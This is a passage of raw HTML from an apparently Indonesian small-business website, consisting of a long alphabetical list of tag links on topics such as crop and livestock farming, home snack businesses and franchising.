data-rel=".tag-biaya-produksi-wayang-kulit" href="https://satoeasa.com/tag/biaya-produksi-wayang-kulit/">biaya produksi wayang kulit</a></li><li class=""><a data-rel=".tag-biaya-seluhur-daftar-hak-merek" href="https://satoeasa.com/tag/biaya-seluhur-daftar-hak-merek/">biaya seluhur daftar hak merek</a></li><li class=""><a data-rel=".tag-bibit-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/bibit-jagung-manis-yang-bagus/">bibit jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-f1" href="https://satoeasa.com/tag/bibit-timun-suri-f1/">bibit timun suri f1</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-golden" href="https://satoeasa.com/tag/bibit-timun-suri-golden/">bibit timun suri golden</a></li><li class=""><a data-rel=".tag-bikin-konten" href="https://satoeasa.com/tag/bikin-konten/">bikin konten</a></li><li class=""><a data-rel=".tag-bimtek-digital-marketing" href="https://satoeasa.com/tag/bimtek-digital-marketing/">bimtek digital marketing</a></li><li class=""><a data-rel=".tag-bimtek-dprd" href="https://satoeasa.com/tag/bimtek-dprd/">bimtek dprd</a></li><li class=""><a data-rel=".tag-bimtek-kewirausahaan" href="https://satoeasa.com/tag/bimtek-kewirausahaan/">bimtek kewirausahaan</a></li><li class=""><a data-rel=".tag-bimtek-penumbuhan-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-penumbuhan-wirausaha-baru/">Bimtek Penumbuhan Wirausaha Baru</a></li><li class=""><a data-rel=".tag-bimtek-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-wirausaha-baru/">bimtek wirausaha baru</a></li><li class=""><a data-rel=".tag-biodegradable-gift" href="https://satoeasa.com/tag/biodegradable-gift/">biodegradable gift</a></li><li class=""><a data-rel=".tag-birokrasi-perizinan" href="https://satoeasa.com/tag/birokrasi-perizinan/">birokrasi perizinan</a></li><li class=""><a data-rel=".tag-birokrasi-usaha" href="https://satoeasa.com/tag/birokrasi-usaha/">birokrasi usaha</a></li><li class=""><a data-rel=".tag-birokrasi-usaha-umkm" href="https://satoeasa.com/tag/birokrasi-usaha-umkm/">birokrasi usaha UMKM</a></li><li class=""><a data-rel=".tag-bisniis-mengintungkan-bebek-pedaging" href="https://satoeasa.com/tag/bisniis-mengintungkan-bebek-pedaging/">Bisniis Mengintungkan Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis" href="https://satoeasa.com/tag/bisnis/">Bisnis</a></li><li class=""><a data-rel=".tag-bisnis-2023-sukses" href="https://satoeasa.com/tag/bisnis-2023-sukses/">bisnis 2023 sukses</a></li><li class=""><a data-rel=".tag-bisnis-2025" href="https://satoeasa.com/tag/bisnis-2025/">bisnis 2025</a></li><li class=""><a data-rel=".tag-bisnis-2026" href="https://satoeasa.com/tag/bisnis-2026/">bisnis 2026</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi" href="https://satoeasa.com/tag/bisnis-afiliasi/">Bisnis afiliasi</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi-niagahoster" href="https://satoeasa.com/tag/bisnis-afiliasi-niagahoster/">bisnis afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-bisnis-air-mineral" href="https://satoeasa.com/tag/bisnis-air-mineral/">bisnis air mineral</a></li><li class=""><a data-rel=".tag-bisnis-air-minum" href="https://satoeasa.com/tag/bisnis-air-minum/">bisnis air minum</a></li><li class=""><a data-rel=".tag-bisnis-amdk" href="https://satoeasa.com/tag/bisnis-amdk/">bisnis amdk</a></li><li class=""><a data-rel=".tag-bisnis-anak-muda" href="https://satoeasa.com/tag/bisnis-anak-muda/">bisnis anak muda</a></li><li class=""><a data-rel=".tag-bisnis-bagi-pemula" href="https://satoeasa.com/tag/bisnis-bagi-pemula/">Bisnis Bagi Pemula</a></li><li class=""><a data-rel=".tag-bisnis-batako" href="https://satoeasa.com/tag/bisnis-batako/">bisnis batako</a></li><li class=""><a data-rel=".tag-bisnis-berkelanjutan" href="https://satoeasa.com/tag/bisnis-berkelanjutan/">Bisnis Berkelanjutan</a></li><li class=""><a data-rel=".tag-bisnis-berkembang" href="https://satoeasa.com/tag/bisnis-berkembang/">bisnis berkembang</a></li><li class=""><a data-rel=".tag-bisnis-bidang-pertanian" href="https://satoeasa.com/tag/bisnis-bidang-pertanian/">bisnis bidang pertanian</a></li><li class=""><a data-rel=".tag-bisnis-bolu-karamel" href="https://satoeasa.com/tag/bisnis-bolu-karamel/">Bisnis Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-budidaya-ayam-potong/">Bisnis Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek" href="https://satoeasa.com/tag/bisnis-budidaya-bebek/">Bisnis Budidaya Bebek</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/bisnis-budidaya-bebek-pedaging/">Bisnis Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-belut" href="https://satoeasa.com/tag/bisnis-budidaya-belut/">Bisnis Budidaya Belut</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-budidaya-brokoli/">Bisnis Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-budidaya-buah-matoa/">Bisnis Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-naga" href="https://satoeasa.com/tag/bisnis-budidaya-buah-naga/">Bisnis Budidaya Buah Naga</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-budidaya-burung-puyuh/">Bisnis Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-merah" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-merah/">Bisnis Budidaya Cabai Merah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-rawit" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-rawit/">Bisnis Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-duku" href="https://satoeasa.com/tag/bisnis-budidaya-duku/">Bisnis Budidaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-cupang" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-cupang/">Bisnis Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-koi/">Bisnis Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-mas/">Bisnis Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-nila/">bisnis budidaya ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-patin" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-patin/">Bisnis Budidaya Ikan Patin</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jambu-kristal" href="https://satoeasa.com/tag/bisnis-budidaya-jambu-kristal/">Bisnis Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jamur-tiram" href="https://satoeasa.com/tag/bisnis-budidaya-jamur-tiram/">Bisnis Budidaya Jamur Tiram</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jangkrik" href="https://satoeasa.com/tag/bisnis-budidaya-jangkrik/">Bisnis Budidaya Jangkrik</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis/">Bisnis Budidaya Jeruk Nipisl Peluang Bisnis Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-hijau" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-hijau/">Bisnis Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-kedelai/">Bisnis Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-tanah" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-tanah/">Bisnis Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kangkung" href="https://satoeasa.com/tag/bisnis-budidaya-kangkung/">Bisnis Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ketan-hitam" href="https://satoeasa.com/tag/bisnis-budidaya-ketan-hitam/">Bisnis Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lengkuas" href="https://satoeasa.com/tag/bisnis-budidaya-lengkuas/">Bisnis Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lobak" href="https://satoeasa.com/tag/bisnis-budidaya-lobak/">Bisnis Budidaya Lobak</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mangga-madu" href="https://satoeasa.com/tag/bisnis-budidaya-mangga-madu/">Bisnis Budidaya Mangga Madu</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-budidaya-mentimun/">Bisnis Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-budidaya-pisang-cavendish/">Bisnis Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-porang" href="https://satoeasa.com/tag/bisnis-budidaya-porang/">Bisnis Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/bisnis-budidaya-sawi-pakcoy/">Bisnis Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-terong" href="https://satoeasa.com/tag/bisnis-budidaya-terong/">Bisnis Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-tomat" href="https://satoeasa.com/tag/bisnis-budidaya-tomat/">Bisnis Budidaya Tomat</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ubi-jalar" href="https://satoeasa.com/tag/bisnis-budidaya-ubi-jalar/">Bisnis Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/bisnis-budidaya-wortel/">Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-bisnis-bunga-kol" href="https://satoeasa.com/tag/bisnis-bunga-kol/">bisnis bunga kol</a></li><li class=""><a data-rel=".tag-bisnis-cafe" href="https://satoeasa.com/tag/bisnis-cafe/">bisnis cafe</a></li><li class=""><a data-rel=".tag-bisnis-cocok-saat-ramadhan" href="https://satoeasa.com/tag/bisnis-cocok-saat-ramadhan/">Bisnis Cocok Saat Ramadhan</a></li><li class=""><a data-rel=".tag-bisnis-dan-keuangan" href="https://satoeasa.com/tag/bisnis-dan-keuangan/">Bisnis dan Keuangan</a></li><li class=""><a data-rel=".tag-bisnis-dan-politik" href="https://satoeasa.com/tag/bisnis-dan-politik/">bisnis dan politik</a></li><li class=""><a data-rel=".tag-bisnis-dengan-ai" href="https://satoeasa.com/tag/bisnis-dengan-ai/">bisnis dengan AI</a></li><li class=""><a data-rel=".tag-bisnis-di-era-milenial" href="https://satoeasa.com/tag/bisnis-di-era-milenial/">Bisnis di Era Milenial</a></li><li class=""><a data-rel=".tag-bisnis-digital" href="https://satoeasa.com/tag/bisnis-digital/">bisnis digital</a></li><li class=""><a data-rel=".tag-bisnis-dropship-pemula" href="https://satoeasa.com/tag/bisnis-dropship-pemula/">bisnis dropship pemula</a></li><li class=""><a data-rel=".tag-bisnis-efisien" href="https://satoeasa.com/tag/bisnis-efisien/">bisnis efisien</a></li><li class=""><a data-rel=".tag-bisnis-ekspor" href="https://satoeasa.com/tag/bisnis-ekspor/">Bisnis ekspor</a></li><li class=""><a data-rel=".tag-bisnis-emping-mlinjo" href="https://satoeasa.com/tag/bisnis-emping-mlinjo/">Bisnis Emping Mlinjo</a></li><li class=""><a data-rel=".tag-bisnis-es-buah-saat-rmadhan" href="https://satoeasa.com/tag/bisnis-es-buah-saat-rmadhan/">Bisnis Es Buah Saat Rmadhan</a></li><li class=""><a data-rel=".tag-bisnis-fb" href="https://satoeasa.com/tag/bisnis-fb/">bisnis f&amp;b</a></li><li class=""><a data-rel=".tag-bisnis-franchise" href="https://satoeasa.com/tag/bisnis-franchise/">Bisnis Franchise</a></li><li class=""><a data-rel=".tag-bisnis-franchise-minuman" href="https://satoeasa.com/tag/bisnis-franchise-minuman/">Bisnis Franchise Minuman</a></li><li class=""><a data-rel=".tag-bisnis-franchise-tahu" href="https://satoeasa.com/tag/bisnis-franchise-tahu/">bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-bisnis-franchise-teh-poci" href="https://satoeasa.com/tag/bisnis-franchise-teh-poci/">Bisnis Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-bisnis-furniture" href="https://satoeasa.com/tag/bisnis-furniture/">bisnis furniture</a></li><li class=""><a data-rel=".tag-bisnis-game-pokemon" href="https://satoeasa.com/tag/bisnis-game-pokemon/">bisnis game pokemon</a></li><li class=""><a data-rel=".tag-bisnis-games" href="https://satoeasa.com/tag/bisnis-games/">bisnis games</a></li><li class=""><a data-rel=".tag-bisnis-go-green" href="https://satoeasa.com/tag/bisnis-go-green/">Bisnis Go Green</a></li><li class=""><a data-rel=".tag-bisnis-green-packaging" href="https://satoeasa.com/tag/bisnis-green-packaging/">Bisnis Green Packaging</a></li><li class=""><a data-rel=".tag-bisnis-gurame" href="https://satoeasa.com/tag/bisnis-gurame/">bisnis gurame</a></li><li class=""><a data-rel=".tag-bisnis-herbal" href="https://satoeasa.com/tag/bisnis-herbal/">bisnis herbal</a></li><li class=""><a data-rel=".tag-bisnis-ibu-dan-anak" href="https://satoeasa.com/tag/bisnis-ibu-dan-anak/">bisnis ibu dan anak</a></li><li class=""><a data-rel=".tag-bisnis-ikan-nila" href="https://satoeasa.com/tag/bisnis-ikan-nila/">bisnis ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-ikan-patin" href="https://satoeasa.com/tag/bisnis-ikan-patin/">bisnis ikan patin</a></li><li class=""><a data-rel=".tag-bisnis-jasa" href="https://satoeasa.com/tag/bisnis-jasa/">bisnis jasa</a></li><li class=""><a data-rel=".tag-bisnis-jasa-pemula" href="https://satoeasa.com/tag/bisnis-jasa-pemula/">bisnis jasa pemula</a></li><li class=""><a data-rel=".tag-bisnis-jualan-sosis-bakar" href="https://satoeasa.com/tag/bisnis-jualan-sosis-bakar/">bisnis jualan sosis bakar</a></li><li class=""><a data-rel=".tag-bisnis-kacang-bawang" href="https://satoeasa.com/tag/bisnis-kacang-bawang/">Bisnis Kacang Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kacang-telur" href="https://satoeasa.com/tag/bisnis-kacang-telur/">Bisnis Kacang Telur</a></li><li class=""><a data-rel=".tag-bisnis-keberlanjutan" href="https://satoeasa.com/tag/bisnis-keberlanjutan/">bisnis keberlanjutan</a></li><li class=""><a data-rel=".tag-bisnis-kecil" href="https://satoeasa.com/tag/bisnis-kecil/">bisnis kecil</a></li><li class=""><a data-rel=".tag-bisnis-kecil-menengah" href="https://satoeasa.com/tag/bisnis-kecil-menengah/">bisnis kecil menengah</a></li><li class=""><a data-rel=".tag-bisnis-kecil-online" href="https://satoeasa.com/tag/bisnis-kecil-online/">bisnis kecil online</a></li><li class=""><a data-rel=".tag-bisnis-keluarga" href="https://satoeasa.com/tag/bisnis-keluarga/">bisnis keluarga</a></li><li class=""><a data-rel=".tag-bisnis-keripik-pisang" href="https://satoeasa.com/tag/bisnis-keripik-pisang/">BIsnis Keripik Pisang</a></li><li class=""><a data-rel=".tag-bisnis-keripik-sukun" href="https://satoeasa.com/tag/bisnis-keripik-sukun/">Bisnis Keripik Sukun</a></li><li class=""><a data-rel=".tag-bisnis-konstruksi" href="https://satoeasa.com/tag/bisnis-konstruksi/">bisnis konstruksi</a></li><li class=""><a data-rel=".tag-bisnis-kopi-lokal" href="https://satoeasa.com/tag/bisnis-kopi-lokal/">bisnis kopi lokal</a></li><li class=""><a data-rel=".tag-bisnis-kreatif" href="https://satoeasa.com/tag/bisnis-kreatif/">bisnis kreatif</a></li><li class=""><a data-rel=".tag-bisnis-kue-bawang" href="https://satoeasa.com/tag/bisnis-kue-bawang/">Bisnis Kue Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies" href="https://satoeasa.com/tag/bisnis-kue-cookies/">Bisnis Kue Cookies</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan" href="https://satoeasa.com/tag/bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan/">Bisnis Kue Cookies Jelang LebaranKue Cookies Bisnis Menghasilkan</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang" href="https://satoeasa.com/tag/bisnis-kue-kacang/">Bisnis Kue Kacang</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kacang-jelang-lebaran/">Bisnis Kue Kacang Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kastengel-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kastengel-jelang-lebaran/">Bisnis Kue Kastengel Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kering-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kering-jelang-lebaran/">Bisnis Kue Kering Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-putri-salju" href="https://satoeasa.com/tag/bisnis-kue-putri-salju/">Bisnis Kue Putri Salju</a></li><li class=""><a data-rel=".tag-bisnis-kue-sagon" href="https://satoeasa.com/tag/bisnis-kue-sagon/">Bisnis Kue Sagon</a></li><li class=""><a data-rel=".tag-bisnis-kuliner" href="https://satoeasa.com/tag/bisnis-kuliner/">bisnis kuliner</a></li><li class=""><a data-rel=".tag-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/bisnis-kuliner-sukses/">bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-bisnis-kupat-tahu-magelang" href="https://satoeasa.com/tag/bisnis-kupat-tahu-magelang/">bisnis kupat tahu magelang</a></li><li class=""><a data-rel=".tag-bisnis-laundry-pemula" href="https://satoeasa.com/tag/bisnis-laundry-pemula/">Bisnis laundry pemula</a></li><li class=""><a data-rel=".tag-bisnis-layanan" href="https://satoeasa.com/tag/bisnis-layanan/">bisnis layanan</a></li><li class=""><a data-rel=".tag-bisnis-le-minerale" href="https://satoeasa.com/tag/bisnis-le-minerale/">bisnis le minerale</a></li><li class=""><a data-rel=".tag-bisnis-legal" href="https://satoeasa.com/tag/bisnis-legal/">Bisnis Legal</a></li><li class=""><a data-rel=".tag-bisnis-lokal" href="https://satoeasa.com/tag/bisnis-lokal/">Bisnis Lokal</a></li><li class=""><a data-rel=".tag-bisnis-mahasiswa" href="https://satoeasa.com/tag/bisnis-mahasiswa/">bisnis mahasiswa</a></li><li class=""><a data-rel=".tag-bisnis-makanan-rumahan" href="https://satoeasa.com/tag/bisnis-makanan-rumahan/">bisnis makanan rumahan</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat" href="https://satoeasa.com/tag/bisnis-makanan-sehat/">bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat-modal-kecil" href="https://satoeasa.com/tag/bisnis-makanan-sehat-modal-kecil/">bisnis makanan sehat modal kecil</a></li><li class=""><a data-rel=".tag-bisnis-manis-es-lilin" href="https://satoeasa.com/tag/bisnis-manis-es-lilin/">Bisnis Manis Es Lilin</a></li><li class=""><a data-rel=".tag-bisnis-manisan-tomat" href="https://satoeasa.com/tag/bisnis-manisan-tomat/">Bisnis Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-bolu-coklat" href="https://satoeasa.com/tag/bisnis-membuat-bolu-coklat/">Bisnis Membuat Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-jenang-ketan" href="https://satoeasa.com/tag/bisnis-membuat-jenang-ketan/">Bisnis Membuat Jenang ketan</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-manggleng" href="https://satoeasa.com/tag/bisnis-membuat-keripik-manggleng/">Bisnis Membuat Keripik Manggleng</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-tempe" href="https://satoeasa.com/tag/bisnis-membuat-keripik-tempe/">Bisnis Membuat Keripik Tempe</a></li><li class=""><a data-rel=".tag-bisnis-membuat-manisan-buah-pepaya" href="https://satoeasa.com/tag/bisnis-membuat-manisan-buah-pepaya/">Bisnis Membuat Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-membuat-nasi-tiwul" href="https://satoeasa.com/tag/bisnis-membuat-nasi-tiwul/">Bisnis Membuat Nasi Tiwul</a></li><li class=""><a data-rel=".tag-bisnis-membuat-parcel-lebaran" href="https://satoeasa.com/tag/bisnis-membuat-parcel-lebaran/">Bisnis Membuat Parcel Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-kedelai/">Bisnis Membuat Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-udang/">Bisnis Membuat Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menanam-pisang-kepok" href="https://satoeasa.com/tag/bisnis-menanam-pisang-kepok/">Bisnis Menanam Pisang Kepok</a></li><li class=""><a data-rel=".tag-bisnis-mengungtungkan-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-mengungtungkan-budidaya-ayam-potong/">Bisnis Mengungtungkan Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-bolu-coklat" href="https://satoeasa.com/tag/bisnis-menguntungkan-bolu-coklat/">Bisnis Menguntungkan Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budiaya-duku" href="https://satoeasa.com/tag/bisnis-menguntungkan-budiaya-duku/">Bisnis Menguntungkan Budiaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-brokoli/">Bisnis Menguntungkan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-buah-matoa/">Bisnis Menguntungkan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-burung-puyuh/">Bisnis Menguntungkan Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-ikan-koi/">Bisnis Menguntungkan Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jambu-air" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jambu-air/">Bisnis Menguntungkan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jeruk-nipis/">Bisnis Menguntungkan Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-kacang-kedelai/">Bisnis Menguntungkan Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-mentimun/">Bisnis Menguntungkan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-pisang-cavendish/">Bisnis Menguntungkan Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-porang" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-porang/">Bisnis Menguntungkan Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-singkong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-singkong/">Bisnis Menguntungkan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-terong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-terong/">Bisnis Menguntungkan Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-dengan-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-menguntungkan-dengan-budidaya-ikan-mas/">Bisnis Menguntungkan Dengan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-manisan-tomat" href="https://satoeasa.com/tag/bisnis-menguntungkan-manisan-tomat/">Bisnis Menguntungkan Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-bolu-karamel" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-bolu-karamel/">Bisnis Menguntungkan Membuat Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-dodol-nanas" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-dodol-nanas/">Bisnis Menguntungkan Membuat Dodol Nanas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-manisan-pepaya" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-manisan-pepaya/">Bisnis Menguntungkan Membuat Manisan Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-pancake-mangga" href="https://satoeasa.com/tag/bisnis-menguntungkan-pancake-mangga/">Bisnis Menguntungkan Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-kedelai/">Bisnis Menguntungkan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-udang/">Bisnis Menguntungkan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyekkacang-tanah" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyekkacang-tanah/">Bisnis Menguntungkan RempeyekKacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-menjadi-pengrajin-tempe" href="https://satoeasa.com/tag/bisnis-menjadi-pengrajin-tempe/">Bisnis Menjadi Pengrajin Tempe</a></li><li class=""><a data-rel=".tag-bisnis-menjanjikan-membuat-dodol-tomat" href="https://satoeasa.com/tag/bisnis-menjanjikan-membuat-dodol-tomat/">Bisnis Menjanjikan Membuat Dodol Tomat</a></li><li class=""><a data-rel=".tag-bisnis-mikro" href="https://satoeasa.com/tag/bisnis-mikro/">Bisnis Mikro</a></li><li class=""><a data-rel=".tag-bisnis-minuman-kekinian" href="https://satoeasa.com/tag/bisnis-minuman-kekinian/">bisnis minuman kekinian</a></li><li class=""><a data-rel=".tag-bisnis-minuman-viral" href="https://satoeasa.com/tag/bisnis-minuman-viral/">bisnis minuman viral</a></li><li class=""><a data-rel=".tag-bisnis-modal-ketrampilan" href="https://satoeasa.com/tag/bisnis-modal-ketrampilan/">bisnis modal ketrampilan</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas" href="https://satoeasa.com/tag/bisnis-model-canvas/">bisnis model canvas</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/bisnis-model-canvas-adalah/">Bisnis Model Canvas Adalah</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-bahasa-indonesia" href="https://satoeasa.com/tag/bisnis-model-canvas-bahasa-indonesia/">bisnis model canvas bahasa indonesia</a></li><li class=""><a data-rel=".tag-bisnis-online" href="https://satoeasa.com/tag/bisnis-online/">bisnis online</a></li><li class=""><a data-rel=".tag-bisnis-online-pemula" href="https://satoeasa.com/tag/bisnis-online-pemula/">bisnis online pemula</a></li><li class=""><a data-rel=".tag-bisnis-organik" href="https://satoeasa.com/tag/bisnis-organik/">bisnis organik</a></li><li class=""><a data-rel=".tag-bisnis-otomotif" href="https://satoeasa.com/tag/bisnis-otomotif/">bisnis otomotif</a></li><li class=""><a data-rel=".tag-bisnis-pancake-mangga" href="https://satoeasa.com/tag/bisnis-pancake-mangga/">Bisnis Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-pemuda-jogja" href="https://satoeasa.com/tag/bisnis-pemuda-jogja/">bisnis pemuda jogja</a></li><li class=""><a data-rel=".tag-bisnis-pemula" href="https://satoeasa.com/tag/bisnis-pemula/">bisnis pemula</a></li><li class=""><a data-rel=".tag-bisnis-pertanian" href="https://satoeasa.com/tag/bisnis-pertanian/">bisnis pertanian</a></li><li class=""><a data-rel=".tag-bisnis-peternakan" href="https://satoeasa.com/tag/bisnis-peternakan/">bisnis peternakan</a></li><li class=""><a data-rel=".tag-bisnis-ramadhan" 